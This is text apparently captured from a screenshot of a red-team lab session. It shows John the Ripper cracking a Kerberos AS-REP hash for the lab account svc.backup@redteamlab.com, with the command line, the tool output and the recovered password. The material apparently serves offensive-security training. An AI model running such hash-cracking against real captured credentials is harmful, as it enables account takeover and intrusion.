 PS C:\attacker-tools\attacker-tools-2\john\run> .\john.exe C:\Users\john\krb5tgs2.txt --wordlist=..\..\example.dict --rul
es=passphrase-rule2
Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl"
Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x
])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Amsterdam2016 ($krb5asrep$23$svc.backup@redteamlab.com)
1g 0:00:00:00 DONE (2021-07-22 18:15) 1.677g/s 484510p/s 484510c/s 484510C/s
红蓝对抗网络攻防实验室
Use the "--show" option to display all of the cracked passwords reliably
Session completed